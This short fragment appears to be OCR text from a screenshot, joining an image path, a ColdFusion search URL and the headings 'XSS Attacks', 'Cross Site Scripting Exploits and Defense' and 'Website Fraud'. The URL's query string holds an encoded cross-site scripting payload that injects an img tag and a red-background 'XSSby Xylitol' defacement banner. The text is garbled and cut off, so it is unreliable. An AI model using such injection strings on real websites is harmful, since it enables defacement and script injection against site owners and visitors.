
/search_results.cfm
=Simple&Searchstring=%22%2F%3E%3C%2Fa%3E%3C%2F%3E%3Cimg+src%3D1
UEE+BGCOLOR%3D%22RED%22%3E%3CH1%3EXSSby+Xylitol%3C%2FH1
XSS Attacks
Cross Site Scripting Exploits and Defense
Website Fraud 